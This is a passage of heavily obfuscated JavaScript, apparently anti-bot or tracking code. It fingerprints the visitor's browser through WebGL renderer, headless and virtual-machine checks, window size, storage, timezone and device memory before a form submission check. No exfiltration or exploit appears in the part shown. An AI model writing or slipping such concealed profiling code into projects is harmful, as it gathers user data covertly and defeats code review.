ﱣء+='\x47\x4C';}('\x73\x65\x74',ﹲﱞ+=-7811)),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=72087;}(-1186,ﹲﹴ-=-9587);}(4855,ﹲﹴ-=-7623);}(26289,ﹲﹴ=51098))- -function(ﱣء){return ﱣء+=ﹲﹴ+=77374;}(12377,ﹲﹴ-=52235))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=32158)+77437);}('\x64\x65\x62\x75',ﹲﱞ=-45176)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=67225;}(-700,ﹲﱞ-=13613);}(745,ﹲﱞ=-55736))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-21508)+75147);}('\x77\x61\x72',ﹲﱞ=-53529)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-11283)+129099);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x48\x65\x61\x64\x6C\x65\x73\x73',ﹲﱞ-=65287),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=76374;}(30233,ﹲﹴ=-58312))-function(ﱣء){return ﱣء-=ﹲﹴ+=-142472;}(-15813,ﹲﹴ+=58133))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x6E';}('\x77\x61',ﹲﹴ=49858)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x73\x73\x3A';}('\x65',ﹲﹴ+=-4912);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x48\x65\x61\x64\x6C',ﹲﹴ+=-61856),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6C\x79';}('\x70',ﹲﹴ+=11113);}('\x61\x70',ﹲﹴ=-48149)](this);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6C\x79';}('\x70',ﱠﱣ+=-63503);}('\x61\x70',ﱠﱣ=-57673)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹶﱟ+=-29329;}(-2020,ﹶﱟ+=-39058);}(454,ﹶﱟ=62925))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹶﱟ+=103870;}(21082,ﹶﱟ+=-14799);}(4655,ﹶﱟ+=-22506))&&(ﱢ=ﹼﹰ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﹸ+=-40565)+36941);}('\x61\x6D\x65\x74\x65',ﱠﹸ-=-34653);}('\x67\x65\x74\x50\x61\x72',ﱠﹸ=-30915)](ﹸﱞ[function(ﱣء){return ﱣء+='\x44\x5F\x52\x45\x4E\x44\x45\x52\x45\x52\x5F\x57\x45\x42\x47\x4C';}('\x55\x4E\x4D\x41\x53\x4B\x45',ﱠﹸ+=-2410)])),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹺﹸ-=3215;}(-19669,ﹺﹸ=64186))+function(ﱣء){return ﱣء+=ﹺﹸ+=-50643;}(4053,ﹺﹸ-=745))&&function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ;var ﹺﱣ;if(ﱣﹶ===function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x20\x49\x6E\x63\x2E';}('\x67\x6C',ﹲﱞ+=41438);}('\x47\x6F\x6F',ﹲﱞ=-9419)&&ﱢ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=25970)+17773,(ﹲﱞ-=-65454)+-47667);}('\x69\x6E\x63\x6C\x75\x64',ﹲﱞ=8298)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-41807)+-150969,(ﹲﱞ+=50088)+-201064,(ﹲﱞ-=8904)+-192155,(ﹲﱞ-=-45113)+-237275);}('\x41',ﹲﱞ-=-61458))||ﱣﹶ[function(ﱣء){return ﱣء+='\x6C\x75\x64\x65\x73';}('\x69\x6E\x63',ﹲﹴ=6972)](function(ﱣء){return ﱣء+='\x77\x61\x72\x65';}('\x56\x4D',ﹲﹴ-=24946))&&ﱢ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-33841)+-27984);}('\x64\x65',ﹲﹴ-=-11632);}('\x69\x6E\x63\x6C\x75',ﹲﹴ=-17374)](function(ﱣء){return ﱣء+='\x41\x20\x33\x44';}('\x56\x4D\x77\x61\x72\x65\x20\x53\x56\x47',ﹲﹴ-=-6565))){(((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=11428;}(7380,ﹲﱞ+=-33902);}(13561,ﹲﱞ=14009))||(ﱟﹲ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-52484)+-60013);}('\x61\x6C\x75',ﹲﱞ-=57686);}('\x76',ﹲﱞ=65316)]=ﱣﹲ),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ-=-6010;}(2424,ﹲﹴ=-1018))+-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-78814;}(-12476,ﹲﹴ+=-19616);}(-15742,ﹲﹴ+=-13982))||(ء‍+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=-37933;}(-858,ﹲﹴ-=21872);}(-675,ﹲﹴ=-15918)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹸ+=-10318;}(17745,ﹲﹸ=-31179))+-function(ﱣء){return ﱣء+=ﹲﹸ-=-103822;}(-19770,ﹲﹸ-=-38677))||(((ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﱣ+=16085;}(-14919,ﹲﱣ=55464))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱣ-=67227;}(1281,ﹲﱣ+=-13539);}(-4670,ﹲﱣ+=51472);}(2958,ﹲﱣ-=42518)||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x65\x62\x75\x67';}('\x64',ﹲﱞ=-6140)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=46454;}(598,ﹲﱞ=47052))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-18736)+17296);}('\x6C\x6F',ﹲﱞ=-35929)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x74\x69\x6E',ﹲﱞ-=11190);}('\x53\x65\x74',ﹲﱞ+=53966)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=61608;}(-6745,ﹲﹴ+=44482);}(-27104,ﹲﹴ=-55825))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-186407;}(10169,ﹲﹴ-=34669);}(-5205,ﹲﹴ-=-401))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=60398)+19888,(ﹲﹴ+=-8030)+27914);}('\x61',ﹲﹴ-=-7271);}('\x77',ﹲﹴ=33353)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x74\x6F\x72\x65\x64\x44\x61\x74\x61\x3A';}('\x6F',ﹲﹴ+=-39822);}('\x45\x72\x72',ﹲﹴ-=12810),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x61\x70',ﹲﱣ=-15820)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹶﱟ-=-57294;}(-9208,ﹶﱟ+=-41431);}(22302,ﹶﱟ=-10884))-function(ﱣء){return ﱣء-=ﹶﱟ-=-48753;}(50154,ﹶﱟ+=-54353))&&ﱡﱞ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=23160)+-29057);}('\x73',ﹶﱟ-=21574);}('\x70\x75',ﹶﱟ=27575)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x64\x65\x72\x65\x72';}('\x65\x6E',ﹶﱟ-=-11717);}('\x77\x65\x62\x67\x6C\x56\x65\x6E\x64\x6F\x72\x52',ﹶﱟ+=-41457)),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹸ+=6547;}(-12319,ﹲﹸ=26587))+function(ﱣء){return ﱣء-=ﹲﹸ-=19272;}(15157,ﹲﹸ-=49133));}}();}else{(((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=28358;}(3276,ﹲﱞ+=29542);}(34531,ﹲﱞ=9095))&&(((ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-124023;}(-41985,ﹲﹴ+=-3675);}(-18211,ﹲﹴ=-22297))-function(ﱣء){return ﱣء+=ﹲﹴ-=36108;}(-2541,ﹲﹴ+=-49171)||(ء‍+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=92606;}(-518,ﹲﹴ-=37198);}(-360,ﹲﹴ=-56301)),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹸ-=-10731;}(1807,ﹲﹸ-=-44491);}(5880,ﹲﹸ=-61850))-function(ﱣء){return ﱣء+=ﹲﹸ+=72389;}(2453,ﹲﹸ+=-61866))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x6F\x67';}('\x6C',ﹲﹸ=20815)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x73\x73';}('\x61\x64\x6C',ﹲﹸ-=-51493);}('\x73\x65\x74\x48\x65',ﹲﹸ+=-8943)),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ-=10970;}(1103,ﹲﱞ-=-13719);}(4985,ﹲﱞ=-3461))- -function(ﱣء){return ﱣء-=ﹲﱞ+=28303;}(4411,ﹲﱞ+=-30450)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱣ-=46982;}(1059,ﹲﱣ+=3684);}(-351,ﹲﱣ=44953))- -function(ﱣء){return ﱣء+=ﹲﱣ-=-33803;}(-3121,ﹲﱣ+=-25312))&&(ﹸﱞ=ﹼﹰ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=-46742)+6475);}('\x67\x65\x74\x45\x78\x74\x65\x6E\x73\x69\x6F',ﹲﱣ=40377)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ-=37298)+50475);}('\x65\x62\x75\x67\x5F\x72\x65\x6E\x64\x65\x72\x65\x72\x5F\x69\x6E\x66',ﹲﱣ+=-39422);}('\x57\x45\x42\x47\x4C\x5F\x64',ﹲﱣ-=-32721))),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹶﱟ-=127225;}(-5971,ﹶﱟ=62996))+function(ﱣء){return ﱣء+=ﹶﱟ+=112965;}(7477,ﹶﱟ+=-11662))&&ﱡﱞ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ-=-6020)+19829,(ﹶﱟ-=-29773)+-9955);}('\x70\x75',ﹶﱟ=-25734)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=-3754)+25565);}('\x47',ﹶﱟ-=20105);}('\x6E\x6F\x57\x65\x62',ﹶﱟ-=11689));}}();}catch(ﹺﱞ){(((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=-110014;}(-19110,ﹲﱞ+=60776);}(3608,ﹲﱞ=-17164))||this[function(ﱣء){return ﱣء+='\x6F\x6B\x69\x65\x73\x45\x6E\x61\x62\x6C\x65\x64';}('\x73\x65\x74\x43\x6F',ﹲﱞ=35223)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=15595;}(-36272,ﹲﹴ-=-30926);}(-325,ﹲﹴ=-56258))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=121690;}(20477,ﹲﹴ+=50484);}(-11124,ﹲﹴ-=-7955))&&(((ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹸ-=-39512;}(1377,ﹲﹸ=-61137))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹸ-=-85350;}(41181,ﹲﹸ-=-62659);}(-87874,ﹲﹸ+=6708);}(-110547,ﹲﹸ+=-32014)||(ء‍+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹸ+=-16672;}(-706,ﹲﹸ-=-51012);}(-41,ﹲﹸ=-33583)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱣ-=-4994;}(-8276,ﹲﱣ-=33561);}(31930,ﹲﱣ=20827))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱣ-=9347;}(-604,ﹲﱣ-=-58999);}(31732,ﹲﱣ+=-37829))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ-=60225)+67300);}('\x77\x61\x72',ﹲﱣ=-6965)](function(ﱣء){return ﱣء+='\x74\x66\x6F\x72\x6D\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x50\x6C\x61',ﹲﱣ-=36779),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=5118;}(-19583,ﹲﹴ=-55041))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=8497;}(44059,ﹲﹴ-=21979);}(147351,ﹲﹴ-=-56943)),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹶﱟ+=-40120;}(25849,ﹶﱟ=30982))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹶﱟ-=-8883;}(933,ﹶﱟ+=184);}(13857,ﹶﱟ+=24376))&&ﱡﱞ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=-52057)+108778);}('\x70\x75\x73',ﹶﱟ=-56617)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x45\x72\x72\x6F\x72';}('\x6C',ﹶﱟ+=51648);}('\x77\x65\x62\x67',ﹶﱟ-=-52368));}}()),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱟﹶ-=18159;}(19273,ﱟﹶ-=-20883);}(-32103,ﱟﹶ-=-2369);}(-26194,ﱟﹶ=-62752))+-function(ﱣء){return ﱣء+=ﱟﹶ+=514611;}(-175886,ﱟﹶ-=-30771))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-13631)+-70565);}('\x64\x65\x62\x75',ﹲﱞ=57037)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=-11774;}(-2677,ﹲﱞ+=-20460);}(44087,ﹲﱞ=-3100))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=-8233;}(-177,ﹲﱞ=8410))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-15004)+-18155);}('\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C',ﹲﱞ-=-23395);}('\x73\x65\x74\x53\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72',ﹲﱞ=9865)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-54517;}(18772,ﹲﹴ+=-26411);}(37463,ﹲﹴ=16410))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-84499;}(39966,ﹲﹴ-=-60035);}(17426,ﹲﹴ+=-33698);}(-28559,ﹲﹴ-=-30635))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-37285)+85823);}('\x6F',ﹲﹴ+=-36073);}('\x6C',ﹲﹴ=-12362)](function(ﱣء){return ﱣء+='\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20',ﹲﹴ+=-45256));}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=28756;}(-14875,ﹲﱞ=6536))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=2580)+4560);}('\x64\x65\x62\x75',ﹲﱞ=-7037)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=-52294;}(1406,ﹲﱞ=58492))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=44953)+91004);}('\x62\x75',ﹲﱞ+=-25066);}('\x64\x65',ﹲﱞ=-20882)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-72661;}(18796,ﹲﱞ=55139))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x72\x65\x65\x6E\x49\x6E\x66\x6F';}('\x63',ﹲﱞ+=17005);}('\x73\x65\x74\x53',ﹲﱞ=-17139)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=46757;}(15173,ﹲﹴ=23007))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=77846;}(7339,ﹲﹴ-=7455);}(8051,ﹲﹴ-=-24095);}(2790,ﹲﹴ-=58212))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x6E';}('\x77\x61',ﹲﹴ=-3259)](function(ﱣء){return ﱣء+='\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F\x72\x79\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65',ﹲﹴ+=-64568),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=48150)+-2046,(ﹲﱞ+=42927)+-44960);}('\x61\x70\x70',ﹲﱞ=50304)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=-7481;}(3293,ﹲﹴ=8290))-function(ﱣء){return ﱣء-=ﹲﹴ+=-67989;}(4345,ﹲﹴ+=36237))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x6E';}('\x77\x61',ﹲﹴ=15770)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x54\x69\x6D\x65\x7A\x6F\x6E\x65\x3A';}('\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74',ﹲﹴ+=5066);}('\x45',ﹲﹴ-=-48665),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=19408)+-11066);}('\x70\x6C',ﹲﱞ-=-16686);}('\x61\x70',ﹲﱞ=-24907)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=-45417;}(-22618,ﹲﹴ=-147))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=-12441;}(744,ﹲﹴ+=42615);}(-1210,ﹲﹴ+=37126))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-15376)+-6759,(ﹲﱞ+=45651)+-52413,(ﹲﱞ+=20426)+-72820,(ﹲﱞ-=-32605)+-105439);}('\x64',ﹲﱞ=22236)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-20927;}(-8888,ﹲﱞ=49417))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=26387)+-23462,(ﹲﱞ-=18386)+-5059,(ﹲﱞ-=38723)+33660);}('\x77',ﹲﱞ=-2828)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x61\x69\x6C\x61\x62\x6C\x65\x3A';}('\x72\x61\x67\x65\x41\x76',ﹲﱞ-=41058);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F',ﹲﱞ-=13012),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=120905;}(10696,ﹲﹴ+=-30870);}(336,ﹲﹴ=-56390))+function(ﱣء){return ﱣء+=ﹲﹴ-=23825;}(-12228,ﹲﹴ-=-31444))||this[function(ﱣء){return ﱣء+='\x6F\x6E\x65';}('\x73\x65\x74\x54\x69\x6D\x65\x7A',ﹲﹴ=-43392)]();}}[function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x61\x70',ﹲﹴ=60514)](this);}}[function(ﱣء){return ﱣء+='\x70\x70\x6C\x79';}('\x61',ﹲﱞ=43562)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=-38020;}(23152,ﹲﹴ=-50261))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=250893;}(-123760,ﹲﹴ-=41003);}(-20058,ﹲﹴ-=-57128);}(-17902,ﹲﹴ+=62373);}(-75839,ﹲﹴ+=-21452))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-55646)+39631);}('\x6C\x6F',ﹲﹴ=16118)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x73\x73\x69\x6F\x6E\x2E\x2E\x2E';}('\x6B\x20\x66\x6F\x72\x20\x66\x6F\x72\x6D\x20\x73\x75\x62\x6D\x69',ﹲﹴ-=-62434);}('\x45\x78\x65\x63\x75\x74\x69\x6E\x67\x20\x53\x59\x4E\x43\x20\x63\x68\x65\x63',ﹲﹴ+=18384));}}[function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x61\x70',ﱟﹶ=-30425)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﱣﹸ+=-161;}(11167,ﱣﹸ+=36444);}(35065,ﱣﹸ=-45915))-function(ﱣء){return ﱣء+=ﱣﹸ-=-53690;}(234562,ﱣﹸ+=-22647))||function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍;var ﹺﱣ;if(\u0077\u0069\u006e\u0064\u006f\u0077[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-45446)+-19106);}('\x6F\x75\x74\x65\x72\x57\x69\x64\x74',ﹲﱞ=-26236)]===function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=-41555;}(-208,ﹲﱞ+=-18769);}(-271,ﹲﱞ+=41177)&&\u0077\u0069\u006e\u0064\u006f\u0077[function(ﱣء){return ﱣء+='\x72\x48\x65\x69\x67\x68\x74';}('\x6F\x75\x74\x65',ﹲﱞ=40151)]===function(ﱣء){return ﱣء+=ﹲﱞ-=53251;}(-300,ﹲﱞ-=-13400)){(((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=-60706;}(227,ﹲﱞ+=5037);}(524,ﹲﱞ=-65446))&&(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=48894)+9253,(ﹲﱞ-=-17879)+-8617);}('\x74\x65\x6D\x49\x6E',ﹲﱞ+=31663);}('\x73\x79\x73',ﹲﱞ=8080)][function(ﱣء){return ﱣء+='\x70\x75';}('\x67',ﹲﱞ-=680)]=ﹸﱞ?ﹼﹰ[function(ﱣء){return ﱣء+='\x74\x50\x61\x72\x61\x6D\x65\x74\x65\x72';}('\x67\x65',ﹲﹴ=-42595)](ﹸﱞ[function(ﱣء){return ﱣء+='\x41\x53\x4B\x45\x44\x5F\x52\x45\x4E\x44\x45\x52\x45\x52\x5F\x57\x45\x42\x47\x4C';}('\x55\x4E\x4D',ﹲﹴ-=-5832)]):''),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹸ-=-83540;}(-723,ﹲﹸ=-49919))+-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹸ+=-123373;}(12600,ﹲﹸ-=-276);}(-35821,ﹲﹸ-=-4655);}(-9361,ﹲﹸ+=19341))||(((ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﱣ+=11951;}(47027,ﹲﱣ=-16862))-function(ﱣء){return 